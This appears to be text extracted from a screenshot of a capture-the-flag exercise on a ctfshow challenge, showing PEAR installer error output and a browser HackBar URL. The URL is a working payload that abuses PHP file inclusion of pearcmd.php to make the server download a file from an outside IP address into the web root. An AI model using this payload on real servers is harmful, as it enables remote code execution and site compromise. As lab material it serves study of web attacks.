 downloading 1 ... Starting to download 1 (Unknown size) ....done: 24 bytes Could not get contents of package "/var/www/html/tmp/pear/download/1". Invalid tgz
file. Download of "http://101.42.39.110/1" succeeded, but it is not a valid package archive Invalid or missing remote package file install failed
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eef897e0-6fe2-427a-85eb-210e44434421.challenges.ctfer.com:8080/?
file=/usr/local/lib/php/pearcmd.php&ctfshow+install+-R+/var/www/html/+http://101.42.39.110/1